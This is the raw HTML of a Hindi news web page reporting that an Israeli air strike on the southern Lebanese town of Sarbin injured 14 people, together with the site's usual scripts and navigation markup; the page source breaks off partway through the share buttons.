			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(38,155,104,0.1);}body{--color--light--primary:#269b68;--color--primary:#269b68;}</style><link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-4-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-all-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/library/font-awesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-solid-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/library/font-awesome/css/solid.min.css' type='text/css' media='all' /><link rel='stylesheet' id='addtoany-css' href='https://vishwavijetatimes.com/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' /> <script type="text/javascript" id="addtoany-core-js-before">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script> <script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" async src="https://vishwavijetatimes.com/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script> <!--[if lte IE 8]> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/html5shiv.min.js" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://vishwavijetatimes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vishwavijetatimes.com/wp-json/wp/v2/posts/32895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vishwavijetatimes.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel='shortlink' href='https://vishwavijetatimes.com/?p=32895' /><link rel="alternate" type="application/json+oembed" href="https://vishwavijetatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvishwavijetatimes.com%2F14-injured-in-israeli-air-strike-on-southern-lebanon%2F" /><link rel="alternate" type="text/xml+oembed" href="https://vishwavijetatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvishwavijetatimes.com%2F14-injured-in-israeli-air-strike-on-southern-lebanon%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.130.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2617409784518378&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am-150x150.jpg" sizes="32x32" /><link rel="icon" href="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am.jpg" /><meta name="msapplication-TileImage" content="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am.jpg" /></head><body class="post-template-default single single-post postid-32895 single-format-standard custom-background wp-custom-logo wp-embed-responsive cm-header-layout-1 adv-style-1  wide"><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width"><div class="cm-top-bar"><div class="cm-container"><div class="cm-row"><div class="cm-top-bar__1"><div class="date-in-header"> Sunday, January 18, 2026</div><div class="breaking-news"> <strong class="breaking-news-latest">Latest:</strong><ul class="newsticker"><li> <a href="https://vishwavijetatimes.com/comedy-is-born-when-a-fool-tries-to-become-a-supreme-scholar-with-simple-yoga-ashutosh-rana/" title="सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा"> सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा </a></li><li> <a href="https://vishwavijetatimes.com/kaifi-azmi-had-the-talent-to-become-a-poet-since-childhood-3/" title="बचपन से ही कैफी आजमी में थी शायर बनने की प्रतिभा"> बचपन से ही कैफी आजमी में थी शायर बनने की प्रतिभा </a></li><li> <a href="https://vishwavijetatimes.com/amrish-puri-gave-a-new-identity-to-villainy-2/" title="खलनायकी को नयी पहचान दी अमरीश पुरी ने"> खलनायकी को नयी पहचान दी अमरीश पुरी ने </a></li><li> <a href="https://vishwavijetatimes.com/rani-mukerji-will-celebrate-30-years-of-her-illustrious-career-with-mardaani-3/" title="‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल"> ‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल </a></li><li> <a href="https://vishwavijetatimes.com/yogi-and-rajnath-inaugurated-ashok-leylands-ev-plant/" title="अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन"> अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन </a></li></ul></div></div><div class="cm-top-bar__2"><div class="social-links"><ul><li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/channel/UCq4_QqrL_tOozc9y3oJvprA?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div></div><div class="cm-main-header"><div id="cm-header-1" class="cm-header-1"><div class="cm-container"><div class="cm-row"><div class="cm-header-col-1"><div id="cm-site-branding" class="cm-site-branding"> <a href="https://vishwavijetatimes.com/" class="custom-logo-link" rel="home"><img width="220" height="220" data-src="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg" class="custom-logo lazyload" alt="" decoding="async" srcset="" data-sizes="(max-width: 220px) 100vw, 220px" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/220;" /><noscript><img width="220" height="220" src="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg" class="custom-logo" alt="" decoding="async" srcset="" sizes="(max-width: 220px) 100vw, 220px" /></noscript></a></div></div><div class="cm-header-col-2"><div id="header-right-sidebar" class="clearfix"><aside id="colormag_728x90_advertisement_widget-6" class="widget cm-728x90-advertisemen-widget clearfix"><div class="advertisement_728x90"></div></aside></div></div></div></div></div><div id="cm-header-2" class="cm-header-2"><nav id="cm-primary-nav" class="cm-primary-nav"><div class="cm-container"><div class="cm-row"><div class="cm-home-icon"> <a href="https://vishwavijetatimes.com/"
 title=""
 > <svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg> </a></div><div class="cm-header-actions"><div class="cm-random-post"> <a href="https://vishwavijetatimes.com/bangladesh-enters-final-of-under-19-asia-cup-after-defeating-india/" title="View a random post"> <svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.73 16a1 1 0 0 1 0 1.33l-3.13 3.14a.94.94 0 0 1-1.6-.66v-1.56h-2.3a.39.39 0 0 1-.18 0 .36.36 0 0 1-.16-.11l-2.76-3 2.09-2.23 2.06 2.21H17v-1.56a.94.94 0 0 1 1.6-.66ZM2.47 8.88h3.28l2.06 2.2L9.9 8.85 7.14 5.9A.36.36 0 0 0 7 5.79a.39.39 0 0 0-.18 0H2.47a.47.47 0 0 0-.47.43v2.19a.47.47 0 0 0 .47.47Zm14.53 0v1.56a.94.94 0 0 0 1.6.66L21.73 8a1 1 0 0 0 0-1.33L18.6 3.53a.94.94 0 0 0-1.6.66v1.56h-2.3a.39.39 0 0 0-.18 0 .36.36 0 0 0-.16.11l-8.61 9.27H2.47a.46.46 0 0 0-.47.46v2.19a.47.47 0 0 0 .47.47H6.8a.45.45 0 0 0 .34-.15l8.61-9.22Z"></path></svg> </a></div><div class="cm-top-search"> <i class="fa fa-search search-top"></i><div class="search-form-top"><form action="https://vishwavijetatimes.com/" class="search-form searchform clearfix" method="get" role="search"><div class="search-wrap"> <input type="search"
 class="s field"
 name="s"
 value=""
 placeholder="Search"
 /> <button class="search-icon" type="submit"></button></div></form></div></div></div><p class="cm-menu-toggle" aria-expanded="false"> <svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg> <svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg></p><div class="cm-menu-primary-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-601"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/">टॉप-न्यूज़</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span><ul class="sub-menu"><li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-460"><a href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">अंतरराष्ट्रीय समाचार</a></li><li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-452"><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li><li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://vishwavijetatimes.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">खेल समाचार</a></li><li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://vishwavijetatimes.com/category/%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">व्यापार</a></li><li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="https://vishwavijetatimes.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li><li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a5%87%e0%a4%96/">लेख</a></li><li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-466"><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%ab%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%87%e0%a4%b2/">लाइफस्टाइल</a></li></ul></li><li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a-%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%b5/">लखनऊ लाइव</a></li><li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-457"><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/">राज्य</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span><ul class="sub-menu"><li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-451"><a href="https://vishwavijetatimes.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उत्तर प्रदेश</a></li><li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">मध्यप्रदेश</a></li><li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://vishwavijetatimes.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/">बिहार</a></li><li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://vishwavijetatimes.com/category/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80-%e0%a4%8f%e0%a4%a8%e0%a4%b8%e0%a5%80%e0%a4%86%e0%a4%b0/">दिल्ली/एनसीआर</a></li><li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%be/">महाराष्ट्रा</a></li><li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%a8/">राजस्थान</a></li><li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://vishwavijetatimes.com/category/%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d/">छत्तीसगढ़</a></li></ul></li><li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-511"><a href="#">शहर चुने</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span><ul class="sub-menu"><li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://vishwavijetatimes.com/category/%e0%a4%ab%e0%a5%88%e0%a5%9b%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%a6/">फैज़ाबाद</a></li><li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://vishwavijetatimes.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%af%e0%a4%be%e0%a4%97%e0%a4%b0%e0%a4%be%e0%a4%9c/">प्रयागराज</a></li><li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://vishwavijetatimes.com/category/%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%b8%e0%a5%80/">वाराणसी</a></li><li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://vishwavijetatimes.com/category/%e0%a4%97%e0%a5%8b%e0%a4%b0%e0%a4%96%e0%a4%aa%e0%a5%81%e0%a4%b0/">गोरखपुर</a></li><li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://vishwavijetatimes.com/category/%e0%a4%86%e0%a4%9c%e0%a4%ae%e0%a4%97%e0%a5%9d/">आजमगढ़</a></li><li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://vishwavijetatimes.com/category/%e0%a4%ac%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be/">बलिया</a></li></ul></li><li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7/">अपराध</a></li><li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन</a></li><li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-458"><a href="https://vishwavijetatimes.com/category/%e0%a4%8f%e0%a4%9c%e0%a5%81%e0%a4%95%e0%a5%87%e0%a4%b6%e0%a4%a8/">एजुकेशन</a></li><li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-459"><a href="https://vishwavijetatimes.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac/">जॉब</a></li><li id="menu-item-465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-465"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%87%e0%a4%95%e0%a5%8d%e0%a4%a8%e0%a5%8b%e0%a4%b2%e0%a5%89%e0%a4%9c%e0%a5%80/">टेक्नोलॉजी</a></li><li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://vishwavijetatimes.com/category/%e0%a4%88-%e0%a4%aa%e0%a5%87%e0%a4%aa%e0%a4%b0/">ई-पेपर</a></li><li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://vishwavijetatimes.com/youtube-videos/">Live Tv</a></li></ul></div></div></div></nav></div></div></header><div id="cm-content" class="cm-content"><div class="cm-container"><div class="cm-row"><div id="cm-primary" class="cm-primary"><div class="cm-posts clearfix"><article sdfdfds id="post-32895" class="post-32895 post type-post status-publish format-standard has-post-thumbnail hentry category-27 category-1 category-36 category-28"><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/" rel="category tag">अंतरराष्ट्रीय समाचार</a><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><header class="cm-entry-header"><h1 class="cm-entry-title"> दक्षिणी लेबनान पर इसरायली हवाई हमले में 14 घायल</h1></header><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/14-injured-in-israeli-air-strike-on-southern-lebanon/" title="4:49 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-04-28T16:49:22+00:00">April 28, 2024</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div><div class="cm-entry-summary"><p><img fetchpriority="high" decoding="async" class="wp-image-32896 alignnone" src="https://vishwavijetatimes.com/wp-content/uploads/2024/04/south-300x150.jpg" alt="" width="1056" height="528" srcset="https://vishwavijetatimes.com/wp-content/uploads/2024/04/south-300x150.jpg 300w, https://vishwavijetatimes.com/wp-content/uploads/2024/04/south.jpg 720w" sizes="(max-width: 1056px) 100vw, 1056px" /></p><p><strong>बेरूत। </strong> लेबनान के दक्षिणी शहर सार्बिन पर शनिवार को इजरायली हवाई हमले में कम से कम 14 लोग घायल हो गए। लेबनानी सैन्य सूत्रों ने यह जानकारी दी। नाम ने बताने की शर्त पर सैन्य सूत्रों ने कहा कि एक इजरायली युद्धक विमान ने 1,000 पाउंड वजन वाली हवा से सतह पर मार करने वाली दो मिसाइलों से सार्बिन में एक घर को निशाना बनाया, जिससे वह नष्ट हो गया और पड़ोसी घरों को भारी नुकसान हुआ। सूत्रों के अनुसार, सिविल डिफेंस, इस्लामिक हेल्थ अथॉरिटी और इस्लामिक मैसेज स्काउट्स एसोसिएशन के सदस्य घटनास्थल पर पहुंचे और घायलों को दक्षिणी लेबनान के मध्य क्षेत्र में टेब्नीन सरकारी अस्पताल पहुंचाया। इससे पहले शनिवार को, हिजबुल्लाह ने घोषणा की थी कि उसने “गांवों और नागरिक घरों पर दुश्मन के हमलों के जवाब में” अल-मनारा बस्ती में इजरायली सैन्य कमान मुख्यालय और गोलानी ब्रिगेड की 51 वीं बटालियन की स्थिति पर ड्रोन और निर्देशित मिसाइलों से हमला किया।</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://vishwavijetatimes.com/14-injured-in-israeli-air-strike-on-southern-lebanon/" data-a2a-title="दक्षिणी लेबनान पर इसरायली हवाई हमले में 14 घायल"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2F14-injured-in-israeli-air-strike-on-southern-lebanon%2F&amp;linkname=%E0%A4%A6%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BF%E0%A4%A3%E0%A5%80%20%E0%A4%B2%E0%A5%87%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%87%E0%A4%B8%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%B2%E0%A5%80%20%E0%A4%B9%E0%A4%B5%E0%A4%BE%E0%A4%88%20%E0%A4%B9%E0%A4%AE%E0%A4%B2%E0%A5%87%20%E0%A4%AE%E0%A5%87%E0%A4%82%2014%20%E0%A4%98%E0%A4%BE%E0%A4%AF%E0%A4%B2" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" 